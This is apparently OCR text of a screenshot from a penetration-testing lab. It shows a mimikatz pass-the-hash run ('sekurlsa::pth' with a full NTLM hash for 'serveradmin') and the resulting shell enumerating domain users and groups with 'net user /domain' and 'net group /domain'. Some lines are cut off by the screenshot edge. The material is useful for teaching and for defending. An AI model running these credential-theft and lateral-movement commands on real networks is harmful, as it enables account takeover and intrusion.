 FreeRDP: 192.168.10.15
Administrator: C:\Windows\system32\cmd.exe
c:\Windows\System32\tools>net group /domain
The request will be processed at a domain con
System error 5 has occurred.
Access is denied.
c:\Windows\System32\tools>cd c:\windows\syste
c:\Windows\System32\tools>mimikatz.exe "privi
erveradmin /ntlm:a8e1568699851de0bddcd35dbc90
.#####.   mimikatz 2.2.0 (x64) #18362 May 1
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi`
## \ / ##       > http://blog.gentilkiwi.com
'## v ##'       Vincent LE TOUX
'#####'        > http://pingcastle.com / ht
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:s
dcd35dbc909409 /domain:pentest.lab
user    : serveradmin
domain  : pentest.lab
program : cmd.exe
impers. : no
NTLM    : a8e1568699851de0bddcd35dbc909409
|  PID  5376
|  TID  6500
|  LSA Process is now R/W
|  LUID 0 ; 1231309 (00000000:0012c9cd)
\_ msv1_0   - data copy @ 0000000001AB7680
\_ kerberos - data copy @ 0000000000B99898
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001ADD328 (1
mimikatz(commandline) # exit
Bye!
c:\Windows\System32\tools>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
vagrant-2008r2\pentester
C:\Windows\system32>net user /domain
The request will be processed at a domain controller for domain pentest.lab.
User accounts for \\DC1.pentest.lab
-------------------------------------------------------------------------------
Administrator            DefaultAccount           domainadmin
Guest                    helpdeskagent            ITUser1
krbtgt                   ServerAdmin              user1
The command completed successfully.
C:\Windows\system32>net group /domain
The request will be processed at a domain controller for domain pentest.lab.
Group Accounts for \\DC1.pentest.lab
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Helpdesk Staff
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine